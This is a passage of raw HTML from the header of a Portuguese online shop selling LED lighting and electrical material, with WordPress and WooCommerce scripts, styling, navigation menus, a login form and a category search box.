<link rel='stylesheet' id='prettyPhoto-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/select2.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-dynamic-css-css' href='https://bragaled.pt/wp-content/uploads/bragaled.css?ver=6.2.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bragaled.pt","hash_tracking":"false","v4_id":"G-9VMPWKCFK4"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"f87de6ddea","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2' id='revmin-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/bragaled.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.8.3' id='trp-frontend-compatibility-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://bragaled.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://bragaled.pt/wp-json/wp/v2/product_tag/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bragaled.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bragaled.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 9.4.3" />
<style>.product .images {position: relative;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489554124589{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 70px !important;}.vc_custom_1476705347722{margin-bottom: 0px !important;}.vc_custom_1476705244248{margin-bottom: 50px !important;}.vc_custom_1476705257509{margin-bottom: 50px !important;}.vc_custom_1476706950105{margin-bottom: 50px !important;}.vc_custom_1492834167010{margin-bottom: 40px !important;}.vc_custom_1474460712483{margin-bottom: 0px !important;}.vc_custom_1492797021714{margin-bottom: 0px !important;}.vc_custom_1476704978126{margin-bottom: 0px !important;}</style><link rel="alternate" hreflang="pt-PT" href="https://bragaled.pt/produto-etiqueta/r80/"/>
<link rel="alternate" hreflang="pt" href="https://bragaled.pt/produto-etiqueta/r80/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock{display:none !important; }

.product_type_simple{display:none !important; }

.product_type_variable{display:none !important; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="archive tax-product_tag term-r80 term-235 theme-bragaled cookies-not-set woocommerce woocommerce-page woocommerce-no-js translatepress-pt_PT wide ts_desktop wpb-js-composer js-comp-ver-7.5 vc_responsive">
<div id="page" class="hfeed site">

	
		<!-- Page Slider -->
				<div class="mobile-menu-wrapper">
			<span class="ic-mobile-menu-close-button"><i class="fa fa-remove"></i></span>
			<nav class="mobile-menu"><ul id="menu-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://bragaled.pt/">HOME</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bragaled.pt/quem-somos/">QUEM SOMOS</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://bragaled.pt/catalogos/">Catálogos</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://bragaled.pt/noticias/">NOTÍCIAS</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://bragaled.pt/contactos/">CONTACTOS</a></li>
</ul></nav>		</div>
		
		<header class="ts-header has-sticky">
	<div class="header-container">
		<div class="header-sticky header-template  header-v1 show-cart show-search has-vertical-menu">
			<div class="container">
				<div class="header-top ">
					<div class="header-left top-logo">
						<div class="logo-wrapper">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>	
					</div>
					<div class="header-right">
					
						<div class="top-right">
							<span class="ic-mobile-menu-button visible-phone"><i class="fa fa-bars"></i></span>
							
							<span class="ts-group-meta-icon-toggle visible-phone"><i class="fa fa-cog"></i></span>
							
														<div class="shopping-cart-wrapper cart-mobile visible-phone">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
													
						
														<div class="info-desc"><i class='pe-7s-call'></i> Chamada para a rede móvel nacional: 926 417 907</div>
														
							<div class="group-meta-header">
								
																<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
				<i class="pe-7s-users"></i>
									<a  class="login" href="https://bragaled.pt/my-account/" title="Entrar"><span>Entrar</span></a>
					 / 
					<a class="sign-up" href="https://bragaled.pt/my-account/" title="Create New Account"><span>Registar</span></a>
							</div>
						<div class="account-dropdown-form dropdown-container">
				<div class="form-content">	
					<form name="ts-login-form" class="ts-login-form" action="https://bragaled.pt/wp-login.php" method="post">
			
						<p class="login-username">
							<label>Utilizador</label>
							<input type="text" name="log" class="input" value="" size="20" autocomplete="off">
						</p>
						<p class="login-password">
							<label>Senha</label>
							<input type="password" name="pwd" class="input" value="" size="20">
						</p>
						
						<p class="login-submit">
							<input type="submit" name="wp-submit" class="button" value="Entrar">
							<input type="hidden" name="redirect_to" value="https://bragaled.pt/produto-etiqueta/r80/">
						</p>
						
					</form>
		
					<p class="forgot-pass"><a href="https://bragaled.pt/my-account/lost-password/" title="Esqueceu-se da senha?">Esqueceu-se da senha?</a></p>
				</div>
			</div>
					</div>
		
		</div>
																
																<div class="my-wishlist-wrapper">
	<a title="Wishlist" href="https://bragaled.pt/wishlist/" class="tini-wishlist">
		<i class="pe-7s-like"></i>
		Wishlist (0)	</a>

	</div>
																
																
									

							</div>
						</div>
						<div class="logo-wrapper logo-vetical-ipad">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>						
						<div class="menu-wrapper">							
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 ts-normal-menu">
	<a href="https://bragaled.pt/"><span class="menu-label">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 ts-normal-menu">
	<a href="https://bragaled.pt/quem-somos/"><span class="menu-label">QUEM SOMOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699 ts-normal-menu">
	<a href="https://bragaled.pt/catalogos/"><span class="menu-label">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 ts-normal-menu">
	<a href="https://bragaled.pt/noticias/"><span class="menu-label">NOTÍCIAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 ts-normal-menu">
	<a href="https://bragaled.pt/contactos/"><span class="menu-label">CONTACTOS</span></a></li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<div class="header-bottom">
					<div class="header-left">
						<div class="menu-wrapper hidden-phone">				
							<div class="ts-menu">
																		<div class="vertical-menu-wrapper">
											<div class="vertical-menu-heading">categorias</div>
											<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>										</div>
																	</div>
						</div>
					</div>
					<div class="header-right">
						
													<div class="search-wrapper">		<div class="ts-search-by-category">
			<form method="get" id="searchform581" action="https://bragaled.pt/">
				<select class="select-category" name="term"><option value="">Todas as categorias</option><option value="outlet" >▸OUTLET</option><option value="iluminacao_led" >▹Iluminação LED</option><option value="armaduras-compactas" >&nbsp;&nbsp;&nbsp;Armaduras Compactas</option><option value="exterior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option><option value="armaduras-emergencia" >&nbsp;&nbsp;&nbsp;Armaduras Emergência</option><option value="candeeiros-e-apliques" >&nbsp;&nbsp;&nbsp;Candeeiros e Apliques</option><option value="downlights" >&nbsp;&nbsp;&nbsp;Downlights</option><option value="fitas-led" >&nbsp;&nbsp;&nbsp;Fitas LED</option><option value="acessorios-fitas-led" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acessórios</option><option value="fitas-12v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 12 V</option><option value="fitas-230v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 230 V</option><option value="fitas-24v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 24V</option><option value="industrial-iluminacao_led" 